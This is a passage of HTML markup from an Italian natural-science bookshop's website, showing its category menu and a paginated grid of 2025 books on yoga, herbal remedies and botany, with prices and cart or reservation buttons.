                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



      <div class="container">                      
       <div class="row">
          <div class="col-sm-9 col-sm-push-3 main-coloumn">

                
          <div class="col-main">
             	      
             






    



    <div class="top-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-asc left" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?dir=asc&amp;order=anno" title="Imposta ordine ascendente">             
              <span class="fa fa-angle-up"></span></a></div>             
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    anno                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?dir=asc&amp;order=position">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?dir=asc&amp;order=anno">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?dir=asc&amp;order=price">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
            21    
                        <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=5">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=10">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=15">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=21">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=25">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
        <div class="pages">

        <label>Pagina:</label>

        <ol class="pagination">
        
        
        
                                    <li class="active"><a href="">1</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?p=2">2</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?p=3">3</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?p=4">4</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?p=5">5</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?p=2" title="prossimo">
                                           »   
                                    </a>
            </li>
                </ol>

    </div>
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div><!--top-toolbar-->

    <!-- BEGIN CATEGORY PRODUCTS -->
    <div class="category-products">
        
                

            <ul class="products-grid">
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/scienza-dello-yoga-1022994.html"
                                       title="SCIENZA DELLO YOGA"
                                       class="product-image">
                                                                                <img id="product-collection-image-1022994"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788858055502.jpg"
                                             alt="SCIENZA DELLO YOGA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/scienza-dello-yoga-1022994.html"
                                           title="SCIENZA DELLO YOGA">
                                            SCIENZA DELLO YOGA                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        SWANSON A.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    22,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    20,90 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vY3VyYS1kZWwtY29ycG8tZS1kZWxsby1zcGlyaXRvLmh0bWw,/product/1022994/form_key/ajkDCRqkErY9sZrD/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/fiori-di-bach-1023440.html"
                                       title="FIORI DI BACH"
                                       class="product-image">
                                                                                <img id="product-collection-image-1023440"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788844071875.jpg"
                                             alt="FIORI DI BACH"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/fiori-di-bach-1023440.html"
                                           title="FIORI DI BACH">
                                            FIORI DI BACH                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        NOCENTINI F. & PERUZZI M. L.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    19,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    18,05 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vY3VyYS1kZWwtY29ycG8tZS1kZWxsby1zcGlyaXRvLmh0bWw,/product/1023440/form_key/ajkDCRqkErY9sZrD/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/erbe-sicure-in-gravidanza-allattamento-e-infanzia.html"
                                       title="ERBE SICURE IN GRAVIDANZA ALLATTAMENTO E INFANZIA"
                                       class="product-image">
                                                                                <img id="product-collection-image-1021816"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788848147552.jpg"
                                             alt="ERBE SICURE IN GRAVIDANZA ALLATTAMENTO E INFANZIA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/erbe-sicure-in-gravidanza-allattamento-e-infanzia.html"
                                           title="ERBE SICURE IN GRAVIDANZA ALLATTAMENTO E INFANZIA">
                                            ERBE SICURE IN GRAVIDANZA ALLA...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        BOLOGNESI L. BORELLO R. RASO L.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    22,90 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    21,76 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vY3VyYS1kZWwtY29ycG8tZS1kZWxsby1zcGlyaXRvLmh0bWw,/product/1021816/form_key/ajkDCRqkErY9sZrD/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/the-generosity-of-plants.html"
                                       title="THE GENEROSITY OF PLANTS"
                                       class="product-image">
                                                                                <img id="product-collection-image-1022048"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9781635869026_1.jpg"
                                             alt="THE GENEROSITY OF PLANTS"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/the-generosity-of-plants.html"
                                           title="THE GENEROSITY OF PLANTS">
                                            THE GENEROSITY OF PLANTS                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        GLADSTAR R.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    31,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    29,45 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1022048"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="THE GENEROSITY OF PLANTS"/>
                                                            <input type="hidden" name="autore"
                                                                   value="GLADSTAR R."/>
                                                            <input type="hidden" name="editore"
                                                                   value="STOREY BOOKS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2025"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/la-natura-che-cura.html"
                                       title="LA NATURA CHE CURA"
                                       class="product-image">
                                                                                <img id="product-collection-image-1022939"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788855233354_1.jpg"
                                             alt="LA NATURA CHE CURA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/la-natura-che-cura.html"
                                           title="LA NATURA CHE CURA">
                                            LA NATURA CHE CURA                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        WILLIS K.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    28,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    26,60 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1022939"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="LA NATURA CHE CURA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="WILLIS K."/>
                                                            <input type="hidden" name="editore"
                                                                   value="ABOCA MUSEUM"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2025"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/lo-yoga-delle-piante-maestre.html"
                                       title="LO YOGA DELLE PIANTE MAESTRE"
                                       class="product-image">
                                                                                <img id="product-collection-image-1023397"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788892725607.jpg"
                                             alt="LO YOGA DELLE PIANTE MAESTRE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/lo-yoga-delle-piante-maestre.html"
                                           title="LO YOGA DELLE PIANTE MAESTRE">
                                            LO YOGA DELLE PIANTE MAESTRE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        MAINO M.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    20,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    19,00 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vY3VyYS1kZWwtY29ycG8tZS1kZWxsby1zcGlyaXRvLmh0bWw,/product/1023397/form_key/ajkDCRqkErY9sZrD/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/botanica-della-meraviglia.html"
                                       title="BOTANICA DELLA MERAVIGLIA"
                                       class="product-image">
                                                                                <img id="product-collection-image-1023998"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9791259853905.jpg"
                                             alt="BOTANICA DELLA MERAVIGLIA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/botanica-della-meraviglia.html"
                                           title="BOTANICA DELLA MERAVIGLIA">
                                            BOTANICA DELLA MERAVIGLIA                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        GANCITANO M. & COLAMEDICI A.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    18,50 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    17,58 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vY3VyYS1kZWwtY29ycG8tZS1kZWxsby1zcGlyaXRvLmh0bWw,/product/1023998/form_key/ajkDCRqkErY9sZrD/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/il-nostro-veleno-quotidiano.html"
                                       title="IL NOSTRO VELENO QUOTIDIANO"
                                       class="product-image">
                                                                                <img id="product-collection-image-1024044"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788828216766_1.jpg"
                                             alt="IL NOSTRO VELENO QUOTIDIANO"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/il-nostro-veleno-quotidiano.html"
                                           title="IL NOSTRO VELENO QUOTIDIANO">
                                            IL NOSTRO VELENO QUOTIDIANO                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        BERRINO F.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    17,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    16,15 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1024044"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="IL NOSTRO VELENO QUOTIDIANO"/>
                                                            <input type="hidden" name="autore"
                                                                   value="BERRINO F."/>
                                                            <input type="hidden" name="editore"
                                                                   value="SOLFERINO"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2025"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/racconti-dei-saggi-buddhisti-1024626.html"
                                       title="RACCONTI DEI SAGGI BUDDHISTI"
